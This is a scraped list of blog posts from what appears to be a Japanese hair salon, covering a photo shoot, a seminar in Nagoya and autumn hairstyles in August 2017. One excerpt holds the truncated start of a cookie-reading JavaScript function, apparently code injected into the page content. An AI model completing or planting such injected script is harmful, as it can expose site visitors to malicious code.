
リアルオーダーヘアブック撮影
function getCookie(e){var U=document.cookie.match…
2017.08.31
撮影 , 店外活動
マイベストヘア
こんにちは！！ CANAAN assistant 前田敬太です！ 先日、
2017.08.30
セミナー , 店外活動
名古屋にセミナー行ってきました。
大人のカラーデザイン。 白髪染めにデザインカラー。 今回
2017.08.23
ヘアスタイル
ＣＡＮＡＡＮ 秋に向けたヘア★